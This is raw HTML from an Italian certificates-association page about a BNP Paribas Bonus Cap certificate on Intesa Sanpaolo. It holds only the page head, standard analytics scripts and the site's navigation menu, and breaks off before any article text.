

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/bnpparibas-bonus-cap-isin-nl0012666317-su-intesa-san-paolo
body_size: 12531
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:url" content="https://acepi.it/it/content/bnpparibas-bonus-cap-isin-nl0012666317-su-intesa-san-paolo" />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:title" content="BNPParibas - BONUS CAP Isin NL0012666317 su Intesa San Paolo" />
<meta property="og:type" content="article" />
<link rel="canonical" href="/it/content/bnpparibas-bonus-cap-isin-nl0012666317-su-intesa-san-paolo" />
<link rel="shortlink" href="/it/node/87243" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
  <title>BNPParibas - BONUS CAP Isin NL0012666317 su Intesa San Paolo | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"CkSgk8c5kOqAHag4FHz11wBNCvQ2RLIiWkS7KdxJoA4","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/87243","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"87243"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/bnpparibas-bonus-cap-isin-nl0012666317-su-intesa-san-paolo":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-87243 node-type-notizia i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  odd "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
<li class="menu__item menu-1267 menu-path-node-51764  odd "><a href="/it/content/corso-online-base-cfaefpa" class="menu__link">1&#039; Corso EFPA/CFA - Base</a></li>
<li class="menu__item menu-1268 menu-path-node-51765  even "><a href="/it/content/corso-online-avanzato-cfaefpa" class="menu__link">2&#039; Corso EFPA/CFA - Avanzato</a></li>
